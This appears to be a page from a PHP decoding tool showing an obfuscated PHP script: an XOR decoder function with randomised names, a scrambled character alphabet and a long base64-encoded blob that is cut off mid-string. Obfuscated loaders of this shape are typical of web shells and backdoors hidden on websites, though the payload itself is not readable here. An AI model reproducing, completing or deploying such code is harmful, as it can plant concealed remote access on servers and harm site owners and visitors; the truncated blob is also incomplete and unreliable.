
Decoded Output
download
<?php   
  
 
 function deGRi($wyB6B, $w3Q12 = '') { $zZ096 = $wyB6B; $pCLb8 = '';  
   for ($fMp3G = 0; $fMp3G < strlen($zZ096);) { for ($oxWol = 0; $oxWol < strlen($w3Q12) && $fMp3G < strlen($zZ096); $oxWol++, $fMp3G++) { $pCLb8 .= $zZ096[$fMp3G] ^ $w3Q12[$oxWol]; } } return $pCLb8; } 
/*iNsGNGYwlzdJjfaQJIGRtTokpZOTeLzrQnnBdsvXYlQCeCPPBElJTcuHmhkJjFXmRHApOYlqePWotTXHMuiuNfUYCjZsItPbmUiXSxvEEovUceztrezYbaOileiVBabK*/ 
 
$lBuAnNeu5282 = ")o4la2cih1kp97rmt*x5dw38b(sfy6;envguz_jq/.0"; 
$gbaylYLd6204 = "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